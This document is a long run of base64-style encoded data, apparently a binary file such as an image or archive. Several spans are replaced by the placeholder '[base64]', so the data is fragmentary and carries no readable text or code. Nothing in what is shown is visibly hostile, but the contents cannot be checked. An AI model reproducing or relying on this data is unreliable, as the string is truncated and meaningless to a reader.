kJcAohcIGg0EQwv/kKi9P8tgjKIgrZxouov/gwDwhSugsCx4SAOhTgIhQLwNjJjpmZK43wTp2xMY9hROBFQ5OQRx4KDOiYQOizhqDAwAwkBBIYgqjhwyECQqo5MimqOBIchIcEzBcnqFcqqPxYBCdFKQWTBGeAoRnxEBxtrJ6ugrtps6uaoCEuSr+AhCQHAEGZAHGBgH+oGH/IBzRJNrhhpjdJu7XhylapgC3syQhlNDJWEDztNdTTk8krAAd5kmLDgFk7nQbUS1BoPKu1w1PzQlqySD5PEllyJDG3ptkBHt1ygCTRBBJqhGADgLB8hLXNNmQKgEjslmo6nFGsPJSTgeSTA2JTNem5FnJxnSaH/hXuQJfl8T3y6p3zUJ/qUb752sXzsKb/kidxssX6or0wvM93UAhjjok3xgsC4hVwAwxkLCjEiyjAgSDJMI4M2qKMgo6MSYDL4z+BUk+Fu8xo/jP8QhuFyU8V6czd9Q2IMsOMGcAHfcTgt9VJ16gFvLAKdMzqHgBBEYTr30TqHbA8+UCBjbuaSgACkSIpIcAG+cz4qABJWwawachEekh7OahlWAB/Ys0UcYOzygczWiI3ULBFiYFlDpAiJ0FntYQXsARsAoOsQIAjmc+z+Rkj8puwCbbHUjkduRERtJELDkO4GJ3GqcnS+RhP0oUNVYRuggLXyhCjzkEoAZStpq5Wo/6SVXKlEXQlJHs9fLwmXLk8TrIR1EKUHHuEWioERE+FMYiACykAcCoBTLJF4XK8fiu1IOfEklhQUnyebVqXZis0vgcJanLR67In5muUVzWkxZZH3yuf50CLcpC1MBYzbqq9Mta8tLnMvMIFNuU9ctqXAQnMZHUpd/qfeEIqhSCOi+FTDJqNP9yWDFM5eLsNfKmjhYuM0MgM0HCZfXMrDANAc62UEAkFSYygeHRBTR4ARfCpTZ2wdQy5TqWM5jco5oXOpCKEURDUfqfM6rzM7daYgX9U7vbMCFoBxISEbxuo/[base64]/exUNQRuCMrPpDBDXlRDNu0vaxGGMhBmh7PW4sxR5JSjbSVuU+s2xtxgATlViW2M42JMqKD/AwKj4zn7VhQA9xTukTo1EARQtQNfbjuvyiAbYRgaoQK+cxgY9xWWIehgcB62AA+KIBtuwRku4QZvwYz2xljzJkPWjHTnYI6IcHWLcM5YwHWpFQCqoQzkRlslhFsNtFuL5FitkFzx4UG38EHfTngvq9Emj3RWJ2GDoXJo4BZYC3pJ1Cr/NfKYpEdaa7aw0u1eS2Av61/99bWGsk5etHXCVxOaoHybwQDQpAl6+Qba9y2Pqww0NthAES/tl2RDVhTx8n9JtklHEby+i/iyCZwQEyladlcak73oK1rGSVqAL/rqp77y51oGU8D0q8DazZ/4Z7/sQt5CeKJO85/Y7zD4/[base64]/2u/nP4bL2h3eI4t7WHCm1Y1yMOJN4OC4ao+E7ATUao/O2qKT4OaMTZvJbFLCYv7c4FUAgDgCcA0ggDgQ8phtBisaYjG+6D8a4AlYBCIBAqGEhqC2cqOtYBlrksACpsEJXBGqgF/KKDEoSdYswr4jgBVjXEALrEt6aJhWNrP9mb9AusZ73kvXkedfalFMrk43EsINXSg6bTypZTzynBN6EFBAADa/EQeH/[base64]/FmdFXXJwBaIgAVY/4ARAQAL6KbPEHSst9VAH3lBM9QbHOTgddzg2RqTg5cLjaQMTVkWQMev7cAAZqAcLmEDCGUQM1kf3G7KZ8vKr/JeDVuuKclwFBuWT40qIVt8C7FGXeARZOAOIhZ2ekAThKAAmuuYnysTRSIvQdF+n/nORbEUiy0Yh3b5bIUo2CsoXvELTCDqpX7qqb7qrf7qsT7rtT7qlWDrTaDrvz7suX7qu77sv97swT7slWDt2T4d2P7t1/4P1p4bckAJuMHu7b4B7n7vuaEO7J4b+l7v9R7wB78O+p4bGqAOFL8BEn8I6sDxH//xIX8IKN/xKV8UIl/y90WGZVgUNEAUPgP0W/9D9HUTUtt2ONqbNt5b2BeQEXy9OOt7Y+x7b48KOpoKA5k9A6FdA1v6H0GAA1JBF7ZzGHrGPcBTBcE93IFAG4RaG6LhqL1Ac2MEb2hEbjjE3WOA6gD5qguBHgpBCF+ACAqBCEgJAG4gW8uMBxaJQmQyQR+ZB2XB4Cce4Q9+xz9HXN0O7qZk/w0PIPRVGTjQSQlvdoIZMBCtRDhvDqqUqMKvosV9/DBizMhx4waOTvh9DMnPyYYN+06eNLnPZEiKIWPua0nTiRNNmkq4eNTERQoZS3o8EvoIS5YyZWgoZbOin9N+mLphijpVqgSq3SRkxap1ANUGXq1KjSqh6wCpcLr/nZ0KBw4mr27Pwslhoa7du3jz6t3Lt6/fv4ADC55mgbDhwoWnKV7MeLGVaY8hQ7ZCuXJlE1Ywm9hsRQlmz6CViB5NWgm306ZNn15dh9uQOrBhD3k9RNRrUbhr1xGlQZSHIR588/bgwRJx4iOKexjBvDlzRs6XO59Ovbr06swtuWFkaYR2S9qFW8LtiZCnU6JAlDoFYgiI9yRAkEhFggMIXRzycxg2bD//YQsEuAAkBEICxIEHaqMNLNpc4mA0XtwSoR1QQCGLQPqUUGEiidzSRAwgsqAFGSQWUggLhXCRookFsEDGC8UAAIAXFV6Yzz344HPPjffgyA+OPebIDz5D/[base64]/1BmrWruXbaENzE9hpsotQxmwa68TZEb77V1psHvWlgnHLvNrecG9JBJy92+OJ7XXPPjADdM26M0C/A3okyXifjiYLeeoSs997D8v+BoAcIHOCnX35J/[base64]/A5y787sP/XnzwxCd/F/LGK898roch5uv0vzZWrGSWWebDspn/fdZZZ9JyNq1o1lqrWmrcqLbt+tzuJm64GuzW7rm4katBcOsqdxxyySUXcHP/[base64]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[base64]/[base64]/tuY8bR4HuOWM0RlTHsDd8YzgCuTiNU0iGxBMt53KPsChNgAE0sA14sGQuiJFmNWUxuDprRTowmBZyZYMdGZJy5RZ59RdjNmccSmY4CRhu9mZgeHc40IRSWWYn+gEZgANgh5I/OJP/FgCUTZcBY1h1U8AYftd05zANYzYDdACGhWd4UPcZJlBnm7AZwDQa3OADbsgNUekPerCV/nCj/jADsrVMYtkb6oIb+ENN1SSI/eMdhwhAzBGXqUdO4PRqALSXq9dchaiXn+eXAAMeldgJmqiJ55GYuuAw9/GncVBPcTCouhAJWxAHlbkDO3CZ/FEBC7AK5xUKCDJt0zaaDnIJIoCps2hfOtACfgBu4QZRvchf+kWbL3CqL8AHMlINKbAyVQAFJdWMDlZSsrBG3qBFHFKNXdAFIrCrXSCdwNCc+yZhKDWNOuENJuYlKJUIzNADzJACl4AFTaBS4YghGBFSDohxF7ee//Ppng/ore3ZnndEgcfwcSdhj2+yEnGCEj1mE1WgCYNikAeJkAM6OS5wCVmAoDbXgpjUrxfZSRIJg1lhFl3BKmzxkbQjF6jiFqjUPMtzF3I3Z6/[base64]/sVLHWWD6AJzFaZzLKQsUpqu7GgSCQLq+Cp3YKKz0dzXLilLEyqzAIAM0EARNcAvgiEQapmLqiXEVtzTc2kTgSoEMsAHCO58UaJ/[base64]/UXumZXp65HSmDKR6e+kGKKCXz6VNsCcw2pFOCPMM1JWntHce63EKfdqYgVpP77G2rACKOxDFcfAKcbAFW/AKc1sBFbAKkKq3reCZn9C3QXAJgiu4OvAEajAKo5ALKFIEcAzHLPCasMmLjZt9RPADefwCP2AG6zCMBtCqFQarDmYHz2ghGnJQ1dirXVDGQYABGCAEWBAEv8qrpfmKwzp/rEus2XgHR3AEEdAFMTCtLqBFxrlTFQFFTPO7TdSePSKfx0Cu7OmtHFefD7iBTeVUKfeuOBGCkEOvO9ET04oFNIANNseCZdGCM3iRAztJYoEVmPA6WGa+cGGwIokJJHl2/3gRsX7hOzFqhDUpAFN3ojJJdTSZFzbrdC1pF/9bovrbwHb2djNKZl1XwVTXskUZtNMQpU43A5phAmmnpCZgd48WTKJhAn/ADiz7lXi3G1x5h5cX0SSclvpjTcWhTcVFMKJna4cIw3fpTaoX0s0ha9CBAgx0a3ypl9vhw3KaTi5Ntggjtol5HriHtkxcT6kQmWybClO8A6mgxVj8CkKdDY3QxV4cCkjdCmNMxp+gA0GgA2rgB23sCG4cUds3m4wbm/w1m9lXBHjwA7ZZAAWgqsTYbncQQxRyJAYVQ1mEbbewqw6CAU8QAbUQAU+AAab7qzEQBcywbdc4QxJGrK/[base64]/pWoXnU2GWIiFuNJ06cIxjLUEzpfP9UApzUDfwRwQBLbU9Qyi8Axji6d7egoc3piMKaiOudOKytOKuqiN0Ag7INSvkMWv0Ab/2ZANXRwKrTDjuzDGOrALfuAIc6AMuWANVq0zbyzHEsVDcVwPRUAEebwCuRC5L7ACk4tR3lk0/ga6MKQh8eV8vRqtT1ALtRAABTAHAVALn/AEk0zJu3rJpjl/g82sIuAFF0C5BgAApHADMdDXxZph7ChFDGjZPVLZ3xqu7ckA4YqPgy7oyXvL/3g3zeufQuZyPdALLbcTwYy9r/0Uy4xJERmwl05JLigBX2C+QzcWqnN0o54WSJc81L2Sxh13XLcX71uSZYaxIet1HosXLwqzbeZouUN4V7g8ve4rTtiyg0aUPFBmL4uGm5ABycIOYzgFm0HfNokKllaVV6reZaaV/5H3GpFHLmSppSX8pZzXlk4Ll7ZW4C6MAq6G4HB5wwx0tSZ9ayqdHaxnid9h4XhKtrU3thzup6fQxPVEAjoNihxQmSRe4jvQBo3g4o3w4m1QD6/[base64]/J7Cks6CmqcxWjdJHVPOpy1Srtq7Epar/[base64]/Z5cgQp7UmvPix8tVK7iQ0cKUC54CtWB8woIlSJBLXbqIiBIFmAgRMcCCTSSiB7BeXsBkqQYgHhVSs46IYNYzUYkS+vZV0cdv3997gQUPJhx4w71jx+4xWHyYAT/Fghkrjszv3gbMTjD/reLESWdNVTSV0ORCU5NHLpq46NGrx2sXLlL3aFKAXj/c/TBJ6CaBN+/dwX8L390bU2/f3XYDxxR8QHPoEjA9n658ABzp0wfksNC9uwB/4cWPJ09+Sncb3T+EF4Dee/cM4TN476dgfD/w5cdvet/dPg4LpggPQAvi84e/92JRwAb5vtNvvPn6iWU8+x6kcBoMM5xmigzi/[base64]/fhJNuOJyRU85m4Hx77rns4IBuAAkG6Obn6TARGjqhTejvae8MPA/qpw2cD2qru+sHhwHD62eTFf2ZwLv0BPTn6vwEqC+8qftj8Gz4wu7HgnPCqxA/+aaxIO9pwItFQx8smCG8cyoUTwA6rEBl8BFNfDvs8QSAEUYfZOSGGwP1qCNHEX0UUkgNRBkidB9JR/LIIz0YwZJALFn9StelvHJLLGv/lx0FLGf3MvcxbTfz9zTXzLJNSxh5Rk44nzmezjo78cQSP6M/ZXoQdBl0UD1ASHTRRR+F1NEdKKW0gkxXCaWVTT/9RIcgYHGmhqtqqCEGV1t17bVXV2U1CHOE8P//[base64]/4qjtOAUZwDPWdoe8+jHL7iHbE/LT9vSQzUL2EcBiJxAgyyQNgNtzR8CMNvVvrOJQ3aHawvSGtciR7X1wM1tjnzP1joUnvQ0CBV8G5wCMoQKA/nDcOIZkRVimQElnMgEYEscipRgn024SAkmEGYxY+SPc1wOAOFBBDcmxLkZkKBHnxOdBggxOtSF7nQeWJLrnjSC4znJSl3iUu5sNztygglMv8OSmtCUpXc2yQ1NGh445SSnOlliT/sURZ+oV4pAgaBQ2otDKgqKKEY9qhHho1Q2GkG+8oViFbXgFKda8YQn6AAW8JOf/GDFqhiENCyvwV8MguI/WvVKJP/[base64]/mQNkYdU7XtY68j4tCeSYGvPJuf2NfZELbe6PZzbyEbK9wDXAnqLmz8s8DgL/W0a/RgPGKYBNrCFJxYZyFEspmAiH3AOchByETcq548WYS48mpvQJoIkCnb/[base64]/AVMRswNMU24Jcq+uVjWdREOEhDmpYpdrH3g00ZHxEBmU22/xuX1dnNmvPGObJRtNn5o9BGW7QBNCBp0/mCZ5HGnUG61juFfFomtaZIX/cnP5bkLd5ky55Y4iCTd3tPLCcZ7N+K0rXC7Y7eDJTKsLlyQ+HZxBQ2dA0btJI8M/DBiayQ3e2WRxUvUoIeCDeFOxgIR+CtwxC+mwHRsfdH1wzdEFC3zSOxTk709VLsYke7/arJS7gDk5i45KUFtxN473RDmoK3YOMhD3nPEEU+I/y8PznPn9Q7xUARpSjueZgDjRhG+Ibx8kYsgMSQWIWJzyfRFrsYFpe4hDOccYlbRCEnt+iJanLMDB6/psc/5p//+tcrlKAEA09QAzpiOoZgydQRW/8PFpONsoIni0PsRQVzUTUo1KAO1ctmKHtTSTGDaqwAAQgIAEbbBS+gAMUcNehCHqIwi58CgIOkWIEqPmEOERysBN4AdBHvwYPADFpidFU0oxkwmWNMZjGC2eth/kLFwXrGCSK7tBdVM0aVraqxZeyBJnYRatzU7GY3a+McdyZ73AMtOEfLIx0x0YCgsfoLsz4tannbNqrZwJNXO6Svh101r9G2O9E9XCbzMzb4zLK3wX4bsdEjI+/ojRO8PW7e9nY2DPktQx3CUN0mCZ5N3LJE80fRiehAfe4aE0ZKQAR5cqQHbqCDDOCAOiCENwgPA6AmffM3bYIvB5Sv1ZmvcHr/Ev2iHYSrnXJSMAJrJwz0Lw/0QDbREnDKODjBJ+ahEwnbJwojuetpwUNBOQ/[base64]/45AOq5cEza2EaRB+oDoQhAHoaROGkZgdBB/kKT2sABJAi6zUbYpyA/xyIAp8CT2QL5Q8r7yk7b3sDZUOr8MmIbuw5BW0pBpuD9aGhwBsCXx+BBdqsd+GBwZUSQI8YHu6i55GI9YcL834IY9CBJC4AZ8ZAcN+Bz3Ip0i+bduIjgPGDj7QqcqKacRwB1yop0MzEgFS7B3sriLgzh6Op43MUEJ06c82ac/[base64]/gLKwIZKxKNSxPFR5gNVXwN1YMNMhKjPJCs2FOOWYxF3EMOObq9ohGt5tjFOJrN6XAjo/kZpGmO4us1QWotYrSAY/yA99A+8Vgk9ZilRYKu+MABs/EH59w1+XC2Z5PO8ZiA5pMPG9CuB1kDGyAuAwnHFVGuaeAEbMQkaRgcMTiRKcC/GaADE5AH6hKP6TIBYHJH8QADXFICHwiRefQB6tQPeWAvf8s3hzSSfws4N1Ad16lI2Tmeiyz/[base64]/wGEnTos4sAcc6PZUxRVTs1NNUIzmiLOMoNVmcPeYALdISLT6qjunADueYtebANeN7JGakmv+Ym0wKUFJC/y644UavmQLDUZsCmSRa1c5ey4AKicZw1MZ0m5ppcL/vxMYHEQAMsYFryEYSsYLB2YRsNQFnmwEruNZsJKZfOpA/UAIQGQ924IbnjIV15YZlWpE70LeGfK+H7Cb5alAp8Sb72q8N5BKNBLCIg7jaSRMMRZOQRFgFewaDNR5wAtE6kRNLSMF+StEVfElCiQNFgUE96LAarMEFuMEatdFQ8MlP2blP4Dmemxdn0IogUNJ7WQ0XSAQXuDGtaEKnMwcMuJX+MQkolVKXMjKYagmiDZYsLZUv/EKzfAEyNEtbIAIiKFMwW6o+SDszIIZmICsDyIKjkAqYwigYOAKa4AMaOP8WPkCAbXiCPrsLb5AFvegLfMiHRF1Mu1IiReOruqpMy9yMK/qYT+TMLtIElEmsxWqN0RQjVPxUURPVUJ0jUxuONYoO26RF21wjovEsWJUAOOjN4Gy2WoW2fsBOqumQZPW+e5yADnFGR7IBbFRWrdHGWeWQ/rCPDFA+yOEk9GC/4RouvWFHdnwbAUAFDCER8IjHcsvWDomFfpDHGcgAExmmXQIvclWCfjAQefCuTRCDKXiRyxkCXfUH7WWv9so3e/03I1lQ15lIb1pQ2PEdCn3f/8pAiwNB/5pfBOtQkzQe4zlBEzxR54meP1nRFtyw7ZHBR/nYkKXRGuUDk+3BHX3/[base64]/64Rn9APkJeLURu5N4dx+EaPwzhXd/dEDrIkHNTnAxIHPozt/pDEWIiJivgz+saJmMSpsvpLhgZAm4AAW5wZVmOZSE5LyEhEiIx/5IGFIXVYR0PiNjXmR0ILbCEYzg1UbCEayeDvVCL09D6Xebh+Z0PBVHjaR468YTmOQV9utjriQONTQUQUBQYfZQdGIYZZDmRpTkT4wObK9lQcGA2UNkuuAR5yYlFTISCaYKQsouZxWdBYMIlXEKTejOC7h9zSAmhHVoYoDoYUAMtNFqwHEswlAiJBkMz/YEy/IGzZNqImOE1JLugArMsqwZSEAdVCIAXKJUyUIV1INsC6ANSMIByUIN9Zlu3BTS6tStEhcSIaTS9sszL7ESP+YzCwgtRHMXSJCky7lSSUlzcWKNUC1XXdM1Vk1ztGFVWu83mwA7MxUU84lyogbb+AP9ksW4+1BLrYGxk32xGtYbk3Y3kSr7kS7aCaaBru87W4zURRJi/XMolci3l6S2m/[base64]/LTAICHdbAhGHgzxbtpRxSMuToix1RUREO0uoqrv5C0vfjbSiP/DdNTxcI1Rf3pVNdA45kR1cty3Kn2jcuKXFUDGlODVesQjt0kGur4RUFCa+8A5LA+67Zea1/jvs7NNbNua0p+67eOa0uWa02u67re5HMzEVAGZRN5Xr8e5VRWZVVuZe4dgj2gERq5JlcW3wUsX9MRBXy97NcZOCmRpy6hJ2IuMAnd0A8k7QxNsGdG7Wpec5OcWH0a0X3ypwCGyYEqlO3p2BisbZeb0RusOUhwZ5NVn0/QBpVdWbJgq+Y+UmaQ2RtD0oAO6KZr0iCQ9KAAMnbRAauLqVHA0k3HUgQyWhjw0gDw4RQu9Youb2soU6gtAmsogrZcgas1uz6Ydfe2oHIA/7tkiYeqWoGfMoNRqOnF0we3LdSc3of/NlS/[base64]/qq7uAvTS0Jm+CgkfTMWugRByIqr8ENwqBWo6/90kPgIavhah5apUXDoLdXSJRvv8Q7Dt2/hMuVos0x1qXVvWe+D9b5hUtgypAIzPlgBRyCLRIACKBgiQJPixTyiIjL2nV58wXAYvFqiSNXER6Oivl3w0TPqErA0xxojCu92b2cVHUjjN2YjNraZDadcyr0jOL7N0eIsWA2tU+sG2z+OLzAa27f9L7D9Brj93d/93m8Ao9nqbmiALyB+3sej4cOE4YOD3HT+PRq+3S9+5fD93Dya4pc13cd+4i/+36O1bhgCCRgCoqkDn5GABPCNQJiE9ZeA9p8EOfIE+B8CTAgE4KP/+m9cOQKIQIEmJQiUQEIgCZMSSvAk0IMHh27/REG0FMiDBg8jIG7UyNHjCDduLIncyChkSA9uQjLy0PLkiJgyY64UKZLRTTeMUOBk1FMnUJ/[base64]/4atyChmIjCX0Ndfnz744HMPgfgESOA+AfJzzz4MEogghA/ec4yEFPKzwT4XbsCPE/[base64]/Bw6IT4Zg48PP2Pd83eCDYEtYIYEbELggP/x4CCI/IFZRhSYjOqGJJiSqqGIPj7ToYg83giZjD3nk0YMfOvL/[base64]/+csCFrCKBRRGMS7Uxie0oY1oROMGNFSNZGoQBM6oKBE9xIwPM+MChJkDZC2wDTXy4BtzKFEIRRxZyZ6I/zKUjcxkKHsZDFIGA+U4omY3ywUYnQPGF/[base64]/CSNXNSCGBXuRTda3AtW2aNJEKmVSYIlkYKkJNl2iXKY65yP/PQjK4EOc5hzU5LSFFzh0k7/dHCaZnE3R7swhSlOxkQmNfG0O2dCs3dyupN1yWko4zFPAsMjFUMYFSlLeaK75Vyed0UVqUfhU1Kv4h6r4mnOeMIXVuiz70Vo1c/0EUu/uxKW/OYnYGZxa38G9R8Al1LgZ02LJ8eiykSlQsBrWYUREuZKRr2VlQh25VshRUu61hWXdcEFBHCpCyv0oBeW/oVegEkhC/elGMSEohWh2MUunqDTIDzVGfs5WBT2cyKjFk5xo+TYkZF8o9GOLKpYcHJkWgOOyGDAqkGYog5epgaZGccPW2aOI5ThiLHOwWbUOfPNrrOC62RHOtv5wc969jM1lodpdSRGPACwHqdFALCD//yPgb6WSLl9jWxy4wGDHAmhxd6DbI/MUNw4pA8RgagEI9KsCzjpAsH1ALQu6mkvRnu4w+WhBouzhmqZpKTMIcmVXVKScGt7p1u6Dne/9a3pckvcXqouTb7m9XLfZChdM5NO07zTsK9ru95J11LfjGadjodNRC1PUQspFKW4KZB2bupSwzOV9tx5vVFd5Hqraq8GVGXO7t2qIyKBlX3dp8+SxHve/xSwSOpXrJ8wtCn3Y3CxlIKUak00KgnMFoS5AsGsdMvDZ7HgBc2VLg26pYOs+OAH80JCFp9QMDCFBBAM06+bAuwS2hiYM6IQBS+s/BYygIJRTzvKmRsZqUg2B/+TzRGFG0S1CzGoamu6ABvZTHU2QiiOGkaB9FGAdQx+8AMM/MAc5HRxDgUIwHR0Bp008yw71vFZ0IzmC6UlrQ++IIWe4eELVhADC5zhj9agIAtDHrJBiDWb3fHuaAgNyNAMiiTcGi23DH0IsyPCG94047e/gRKUSh51jPJAjh4UIdWt9hFsYYm5XAqplpgrxeZ/FPpVG3fWxjSuL1Ef3DhtPkxKYuacnpvb2AOvdry9/e58x11kRrt4YGJUNr8rqe6qqkibSkgg0llOgkxKAunWlKRART13co97maqUQDgF3u3RE7/6zO99+blfX/3qIvC7d4D/fVD9GdShDU5WAov/JX8FJzzCULmWgymawK1gxcEe7bBYiMuHhZhJmZgBxsFc0MWKcVzHwVgFrMIDrsJhhMJNyZAMwcIl1FA0eMHEwJwIyFzNhaCRIRnNCUEvuIZVyYbi+EYT+QYGUEOY4UZu3AbSwYDLoMMWbZFyLEfNlFUAoBUYOcIZkZlZjZF2bMd1/EA20FHSrIOejR17cMZoDBUUVEFh5YOhjc3dmQ2hIYgjaaEWyg2DeAgZegiH7EOIUFrinciJ9M3fcFrjdYaogUZn2EjNFUKqPQksXV6RxJbm9FYsnQ6s8VZuzZquaQ6XpI6aHOLoSJevzV6xMZcwMZfvINs0tUkh8haYSJey/2ETmQwBoYAionzTokDPQYQT9CUf8kBKO2kAJgSCogxPqbATe41buW3f+BCKrOATreDXq/ST+PkTrvgKgMnPsOQb/xgYMkKFs/hPJSgLt1iF/[base64]/Ag06IUj54UDzY5n+81zymi4kGE4qI8z2BKj/FdikFQn/acYvfo4vOwF6s4X/jEikpcpvmphL2hT0n4F3/916/Ej/j5T/spFP4gGDIu1LQ4VLFEVDVWI/7pn1VQVEZZWDX+X4eFiwVZwlqYCwZtELucIwKmQhyAkLzUyw40wr3cSzw+4AKEAsi9EBDAwsndkBdcxi1kjI3MSGjNCGiQ1uG8hsgE5Gt0gc+V55QJATj83FVhlQ4IQZb/pcxwRABYfdVXHQeXwcAoOALVbaSZhZF1UMcRWgOclSSBylF5xINerZ0vlIGfERVRzR3dBVoXOtJi2R0i2aQllSGHfsglVRpSloCJ/A2JMiUoeaeoxYip1dxotUAA+AKP9MMtSQ6SuNbmrV4f5ugt3WjphE6tPeKvld6vDRfq4FrsxY4ytYntXVd0+Ql06WWzBQ8o+l6dLE80iSIpNgp7hZc7kZNADGY3HSZ9ZVu2NV+mDMpD1EqtiM9DpI85mc+7vVv86FMwXub5EQsjBIJB5Vv9MKP/2M/BPRi1qOZF7VvB6R+iStShPsMB8R83fiOkdoUrRIIrmEsclGMckFhK/[base64]/NIpkapqugzz2tRJuaX/rEjz/9F/[base64]/oc6rGekuwYEt+ZbpAddaIqmdQNMy7c7I3l6cJNvLQqnuWVN1WWko/o60OabxcZsBs2KklNO4nWLzXU+pqBcIVIpDcN+XZvAePI+aYiZEnEKcWqawgIJoGqOA4c9a/FOfriazNNj7zR+gvt/Y2t/9BSr+ZWPZGhyjUpRUuIJTCLErPMPaUuqkeoIulFTFGSBxYlwq7EAUs8LF0cu8vFiMxVRi1BQssIEMDQw+DszAZG4UCAJl7JCu7tAOYYwUYowQxEDNFVEeYMBrmMOUmQPnsrF5CkLmmqd6hi7KuExFglV9IsdH+mBaceuYcR1JplHPwBl3wAPaxQN7ZEHCCBKE/3KNPtBkoAVIoL3NIoWNvGrhYXEo9J5y4Z3IiLDh32BviQ5safWCbvijHdLcbvwAPJAvjzisH2alxOJWH37lq7nWkrQvWdav+/YSrumBMhvXjyrpmGBi69SOrx1bkRDA7VhX7wxm8DwwJzaKlRoPXx6P8jif0PIlzzLPeTGPBkAPpVxBGESP9VHBAWxp92wbFRiDBxgDFbjp+rCbBxxAP8sp+7gBP9sEFYQBLlABQ1PBn4bEIAwCT4CCQlc0LoQBKFhtDEeUny4YshAcDl/[base64]/8PMwAtgI5LNIoLcxHIAx3PcBgIJOnMIBnEJEf0UY1LeA2zcuJMvWTuO/vbC2NCPYhi2FGdyFJZCElTSEQ4UQGzFKCzGlunQkpEtbxK2JcZBNs9QIfSq+DIPHydgLWeA9inFrONXCcGfhgFrhvOqtIsxRxyTC6Cpp6CobF1FUDR1VpedWCQHlXsLkTlHK3CdG7iB+4mcXdZFYUUdbU7lbi8ebWQcCkAIpmIEv7AAN3OplRGjxEhZhIRZgqw3z/qRh5yv0XpIsmIjeyAKINrZSdlZnNeVoNEEvKAM1kGDNCcEIrhUREEGMrhprwRJWWiXpCXMys5ppvx6URI4uKbOu/yXJFWx3RG86p7+2j+iBfR/AFYg6qQv0luACqY/6qKd6qOMCJlDBph/Apgd3qPd2N3sJAehBN3zTncD6IGCzl4BAqA84sdu3MRifo5BK8XRbIAzCsNf3AQy7fYPAoqC6HoA6FRQErIO3PicEbtN2gDc0P4OCL6LPAeDCMwgE1Pq6MQwCFaC3fp/CUBiDfrsBvDt7fcu7G+CCMWD4R28tADXYbAqQoYLtSufwwcXm/VmYwUvFNh4827r0S0+qBpkYcNa0HuRFFJMQqLpjvqiQBE5gKGQBEGRBPXbxwDjuwey4T/lUDHwSM8z4T5UGaSgM55qnCJDuaGiuz/mca6Tn5/9qlZKzzMnIZ9PZ55Ytxxhs2VqPmUY6vRosMnRgeZuVNRZUwzpUgxlgQx9EQa4GltbYQSGZuSeTTYAsLyINNmMdFiqTYVGKiIj2KxumyGOvCGjFvGcwQy/kBqCPIFLNcQQgQAAEAGeD3sPSVo5mzudlDljiUiAiov1W+sa6zqu3O6df/iCAQJKAOgewDib0tq7Rr3FFNOWLjq9f/jDwMweAAMjKtqxfkzQNgqYL9J6U92wLtG7jQndNG6EkhLs3ykH0tmKC1xCAuu4HgvGD9yCU9wE8BD3fN6fLOqcTAC9+XyDQe7yVhCXgwqa3O7xbAr27QX7Pd36HwSCAQkZfdBj/nLtCGzhqMuODxXBrElBr4jD+VYLCy2YPG1BWAEQlFANRVB